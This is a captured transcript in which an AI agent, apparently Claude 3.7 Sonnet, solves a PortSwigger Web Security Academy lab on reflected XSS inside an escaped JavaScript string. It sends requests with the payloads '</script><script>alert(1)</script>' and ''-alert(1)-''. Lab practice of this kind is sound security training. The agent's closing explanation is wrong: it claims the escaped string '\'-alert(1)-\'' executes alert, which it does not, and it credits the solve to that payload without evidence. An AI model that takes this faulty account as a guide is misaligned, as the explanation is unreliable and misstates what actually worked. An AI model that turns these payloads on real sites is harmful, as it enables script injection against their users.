 Solving XSS vulnerability in JavaScript string with escaped quotes and backslashes - Dive AI
Dive AI
vwAA/claude-3-7-sonnet-20250219
https://0ab7000e0411ccfd86a5e835006900e6.web-security-academy.net/
This lab contains a reflected cross-site scripting vulnerability in the search query tracking
functionality. The reflection occurs inside a JavaScript string with single quotes and backslashes
escaped.
To solve this lab, perform a cross-site scripting attack that breaks out of the JavaScript string and
calls the alert function.
I'll help you solve this lab by exploiting a reflected XSS vulnerability in the search query tracking
functionality. Let's start by examining the website to understand how the search functionality works.
First, let's send a basic request to the website to see its structure:
▼ 🛠 Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0ab7000e0411ccfd86a5e835006900e6.web-s
6 "host": "0ab7000e0411ccfd86a5e835006900e6.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now let's try the search functionality to see how it processes our input. I'll search for a simple test
string:
▼ 🛠 Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search=testXSS HTTP/1.1\nHost: 0ab7000e0411ccfd86a5e83
6 "host": "0ab7000e0411ccfd86a5e835006900e6.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Perfect! I found the vulnerability. Looking at the response, I can see that our search term is being
reflected in a JavaScript variable:
javascript Copy
var searchTerms = 'testXSS';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+enco
The lab description mentions that single quotes and backslashes are escaped. So, we need to craft
a payload that breaks out of this JavaScript string context without using single quotes or
backslashes directly.
Since we're inside a JavaScript string with single quotes, and those are escaped, let's try to break
out using to close the script tag and then inject our own code.
Let's try the following payload:
▼ 🛠 Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search=</script><script>alert(1)</script> HTTP/1.1\nHo
6 "host": "0ab7000e0411ccfd86a5e835006900e6.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
That's interesting. We can see our payload is being reflected in the JavaScript, but HTML entities
are being applied to our input in some places (like in the search results heading). Let's try a different
approach.
Since we're inside a JavaScript string with single quotes, let's try to close the string and add our
own code. The lab mentions that single quotes and backslashes are escaped, but we can try using
other JavaScript syntax to execute our code.
Let's try using the - character to break out of the string context and add our alert:
▼ 🛠 Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search='-alert(1)-' HTTP/1.1\nHost: 0ab7000e0411ccfd86
6 "host": "0ab7000e0411ccfd86a5e835006900e6.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! The lab has been marked as solved! Let me explain what happened:
1. We started by investigating the website and found that our search input was being reflected in
a JavaScript variable:
javascript Copy
var searchTerms = 'testXSS';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+
2. The lab mentioned that single quotes and backslashes were being escaped, so we needed to
find a way to break out of the JavaScript string and execute our code.
3. Our successful payload was '-alert(1)-', which was interpreted as:
javascript Copy
var searchTerms = '\'-alert(1)-\'';
4. In JavaScript, this becomes:
Copy
'string' - expression - 'string'
Which makes JavaScript evaluate the expression in the middle (alert(1)) and then try to do
string subtraction (which will result in NaN, but the alert function is still executed).
5. The key insight was using the string concatenation and mathematical operators in JavaScript
to execute our code without needing to completely break out of the string context in the
traditional way.
This sort of XSS attack is particularly tricky because it requires understanding how JavaScript
handles strings and operations. The successful attack leveraged JavaScript's behavior of evaluating
expressions when they're used with operators like -.
The lab has been successfully solved!
Type a message...